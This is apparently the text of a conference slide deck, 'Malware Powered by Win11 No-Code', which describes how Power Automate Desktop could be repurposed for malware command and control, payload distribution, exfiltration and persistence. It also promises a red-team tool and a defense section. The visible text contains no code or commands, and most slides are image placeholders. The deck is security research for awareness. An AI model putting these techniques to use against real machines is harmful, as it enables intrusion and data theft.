

## MALWARE POWERED BY WIN11 NO-CODE

Michael Bargury
@mbrg0
github.com/mbrg/talks













#### Abstract

Windows 11 includes a handy feature called Power Automate Desktop, which lets users automate mundane tasks. In a nutshell, Users can build custom processes and hand them to Microsoft, which in turn ensures they are distributed to all user machines, executed successfully and reports back to the cloud. You can probably already see where this is going..

We will show how Power Automate Desktop can be repurposed to power malware operations. We will demonstrate the full cycle of distributing payloads, bypassing perimeter controls, executing them on victim machines and exfiltrating data. All while using nothing but Windows baked-in and signed executables, and Office cloud services.

We will then take you behind the scenes and explore how this service works and what attack surface it exposes on the machine and in the cloud. We will also point out a few promising future research directions for the community to pursue.

Finally, we will share an open-source command line tool to easily accomplish all of the above, so you will be able to add it into your Red Team arsenal and try out your own ideas.

#### About me

- CTO and co-founder @ Zenity
- Ex MSFT cloud security
- OWASP 'Top 10 LCNC Security Risks' project lead
- Dark Reading columnist





#### Disclaimer

This talk is presented from an attacker's perspective with the goal of raising awareness to the risks of underestimating the security impact of No Code. No Code is awesome.



## Initial access to full <u>operation</u> So you want to build a malware op

## You're in. Congrats!

Initial access









Internet











## We wanted to do hacking, not ops



## Introducing.. Robotic Process Automation (RPA)!



## Introducing.. Robotic Process Automation (RPA)!



Trusted cloud services

Trusted communication

Trusted executables







## RPA is everywhere

(in the enterprise)





## RPA can take care of Ops for us



- ☑ C&C
- ☑ Exfiltration
- Defense evasion
- ☑ Persistency
- ☑ Cleanup



**Power Automate** 



- ✓ Support different OS/versions
   ✓ Malware updates
   ✓ Aggregate data across machines



#### Outline

- Malware Ops motivation
- What is RPA?
- RPA technical deep dive
- Abusing RPA: RCE as a Service
- Introducing Power Pwn
- Defense: 4 things to do when you get home



# What is RPA? How anyone can automate mundane processes

## Teenage (MMORPG) life

























## Automation!!



## Automation for real



Automation for real

